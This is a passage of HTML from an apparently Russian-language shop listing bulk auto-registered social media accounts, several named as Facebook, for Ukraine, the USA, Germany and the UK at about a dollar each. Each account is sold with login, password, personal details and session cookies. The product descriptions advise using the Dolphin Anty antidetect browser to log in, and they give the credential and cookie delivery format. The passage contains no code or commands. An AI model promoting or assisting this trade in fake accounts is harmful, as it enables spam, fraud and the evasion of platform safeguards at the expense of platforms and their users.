		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3923277&quot;,&quot;name&quot;:&quot;&lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0410\u0432\u0442\u043e\u0440\u0435\u0433 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f&lt;\/span&gt;&lt;\/b&gt; \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u043d\u0430 \u043d\u043e\u043c\u0435\u0440, \u043e\u0442\u043b\u0435\u0436\u043a\u0430 \u043e\u0442 3 \u0434\u043d\u0435\u0439, ENG \u0438\u043c\u044f, \u0412 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435: \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 (\u043b\u043e\u0433\u0438\u043d), \u043f\u0430\u0440\u043e\u043b\u044c \u043e\u0442 \u0424\u0411, \u0438\u043c\u044f, \u0444\u0430\u043c\u0438\u043b\u0438\u044f, \u0434\u0430\u0442\u0430 \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f, cookies.&quot;,&quot;name_en&quot;:&quot;&lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Author United Kingdom&lt;\/span&gt;&lt;\/b&gt;registration by number, 3 days validity, ENG name, Included: profile link, phone number (login), FB password, first name, last name, date of birth, cookies.&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;22&quot;,&quot;price&quot;:&quot;105.71&quot;,&quot;price_pp&quot;:&quot;1.40&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11521" title="&lt;span id=&quot;docs-internal-guid-0029c137-7fff-afb1-76a3-c1e8332c59ff&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.44; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;&lt;span id=&quot;docs-internal-guid-cdb76019-7fff-ddf8-b1f5-7b2c384d68cb&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.44; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.44; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Качественные автореги.&lt;/span&gt;&lt;/p&gt;&lt;br&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.44; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;ОБЯЗАТЕЛЬНО ПЕРЕД ИСПОЛЬЗОВАНИЕМ ЧИТАЙТЕ ПРАВИЛА.&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;отличного качества.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Заходить через браузер Антидетект «Dolphin Anty» и т.п.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Перед тем как взять больше 10-100 аккаунтов, возьмите для пробы 1 аккаунт и только после этого покупайте.&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Гарантия на проверку аккаунтов 30 минут.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Привязан номер.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space: pre;&quot; aria-level=&quot;1&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot; role=&quot;presentation&quot;&gt;&lt;span style=&quot;font-size: 11pt; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; text-wrap-mode: wrap;&quot;&gt;Куки.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;br&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Формат:&lt;/span&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt; логин:пароль :: [{json cookie}]&lt;/span&gt;&lt;/span&gt;">
			<td><a id="goods_3180025" href="/goods/info/3180025--ukraina-avtoreg-akkaunty-sms-cookies"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b><span style="color: #ff0000;">Украина</span></b> | <b>Авторег</b> | аккаунты | SMS | Cookies</a></td>
			<td title="В наличии 71 шт." class="td-count">71</td>
			<td class="td-price">1.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3180025')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3180025&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;\u0410\u0432\u0442\u043e\u0440\u0435\u0433&lt;\/b&gt; | \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b | SMS | Cookies&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Ukraine&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;Autoreg&lt;\/b&gt; | Facebook | SMS | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;71&quot;,&quot;price&quot;:&quot;75.51&quot;,&quot;price_pp&quot;:&quot;1.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11521" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Регистрация на номер&lt;br&gt;Подвязывается почта&lt;br&gt;Отлёга 3+ дня&lt;br&gt;В комплекте: ссылка на профиль, номер телефона (логин), пароль, имя, фамилия, дата рождения, cookies&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;формат выгрузки это файл тхт&lt;/span&gt;&lt;span style=&quot;font-size: 18px; font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: профиль | номер(логин) | пароль | Имя | Фамилия | куки&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;">
			<td><a id="goods_3688478" href="/goods/info/3688478-avtoreg-germaniya-registraciya-na-nomer-otlezhka-ot-3-dney-eng-imya-v-komplekte-ssylka-na-profil-nomer-telefona-login-parol-imya-familiya-data-rozhdeniya-cookies"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/4c5k55a.png"><b><span style="color: #ff0000;">Авторег Германия</span></b> регистрация на номер, отлежка от 3 дней, ENG имя, В комплекте: ссылка на профиль, номер телефона (логин), пароль , имя, фамилия, дата рождения, cookies.</a></td>
			<td title="В наличии 15 шт." class="td-count">15</td>
			<td class="td-price">1.40 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3688478')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3688478&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0410\u0432\u0442\u043e\u0440\u0435\u0433 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f&lt;\/span&gt;&lt;\/b&gt; \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u043d\u0430 \u043d\u043e\u043c\u0435\u0440, \u043e\u0442\u043b\u0435\u0436\u043a\u0430 \u043e\u0442 3 \u0434\u043d\u0435\u0439, ENG \u0438\u043c\u044f, \u0412 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435: \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 (\u043b\u043e\u0433\u0438\u043d), \u043f\u0430\u0440\u043e\u043b\u044c , \u0438\u043c\u044f, \u0444\u0430\u043c\u0438\u043b\u0438\u044f, \u0434\u0430\u0442\u0430 \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f, cookies.&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Author Germany&lt;\/span&gt;&lt;\/b&gt;registration by number, 3 days validity, ENG name, Included: profile link, phone number (login), password, first name, last name, date of birth, cookies.&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;15&quot;,&quot;price&quot;:&quot;105.71&quot;,&quot;price_pp&quot;:&quot;1.40&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11521" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span id=&quot;docs-internal-guid-54c69dc0-7fff-1db7-8748-428e6917e500&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Качественные  автореги.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;ОБЯЗАТЕЛЬНО ПЕРЕД ИСПОЛЬЗОВАНИЕМ ЧИТАЙТЕ ПРАВИЛА.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;отличного качества.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Заходить через браузер Антидетект «Dolphin Anty» и т.п.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Перед тем как взять больше 10-100 аккаунтов, возьмите для пробы 1 и только после этого покупайте.&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Гарантия на проверку аккаунтов 30 минут.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Привязан номер.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Куки.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Формат:&lt;/span&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt; логин:пароль :: [{json cookie}]&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2762964" href="/goods/info/2762964--ssha-avtoreg-akkaunty-sms-cookies"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"> <b><span style="color: #ff0000;">США</span></b> | <b>Авторег</b> | аккаунты| SMS | Cookies</a></td>
			<td title="В наличии 81 шт." class="td-count">81</td>
			<td class="td-price">1.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2762964')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2762964&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0421\u0428\u0410&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;\u0410\u0432\u0442\u043e\u0440\u0435\u0433&lt;\/b&gt; | \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b| SMS | Cookies&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;USA&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;Autoreg&lt;\/b&gt; | accounts | SMS | Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;81&quot;,&quot;price&quot;:&quot;75.51&quot;,&quot;price_pp&quot;:&quot;1.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11521" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;/p&gt;&lt;ul&gt;&lt;/ul&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap-mode: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;1-2 